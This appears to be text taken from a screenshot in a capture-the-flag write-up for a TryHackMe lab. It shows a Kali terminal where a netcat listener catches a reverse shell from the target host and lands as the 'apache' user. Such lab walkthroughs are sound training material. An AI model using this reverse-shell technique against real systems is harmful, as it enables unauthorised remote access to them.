 Shell No. 1
File Actions Edit View Help
┌──(sirius㉿kali)-[~/CTF/THM/overpass3]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.19.166] 39390
Linux ip-10-10-19-166 4.18.0-193.el8.x86_64 #1 SMP Fri May 8 10:59:10 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 10:23:33 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (876): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ whoami
whoami
apache
sh-4.4$